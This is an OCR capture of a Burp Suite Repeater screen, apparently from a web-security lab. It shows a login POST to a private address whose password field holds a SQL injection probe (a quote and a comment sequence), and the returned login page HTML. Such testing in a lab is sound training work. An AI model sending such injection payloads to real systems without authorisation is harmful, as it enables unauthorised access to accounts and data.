 Applications Places System Wed Aug 25, 22:22
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.30.133:8080
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.30.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.30.133:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.30.133:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email=a%40b.com&password=%27--+-
Search... 0 matches
Response
Pretty Raw Render \n Actions
37 <input type="email" id="typeEmailX" class="form-control f
38 <label class="form-label" for="typeEmailX">
Email
</label>
39 </div>
40
41 <div class="form-outline mb-4">
42 <input type="password" id="typePasswordX" class="form-con
43 <label class="form-label" for="typePasswordX">
Password
</label>
44 </div>
45
46 <button class="btn btn-primary btn-lg btn-block" type="subm
Login
</button>
47 <a href="/forgot">Forgot Password</a>
48 </form>
49 </div>
50 </div>
51 </div>
52 </div>
53 </div>
54 </section>
55
56
57
58 <footer class="p-5 text-center">
59
60 </footer>
61 </html>
62
Search... 0 matches
INSPECTOR
Done 1,932 bytes | 2 millis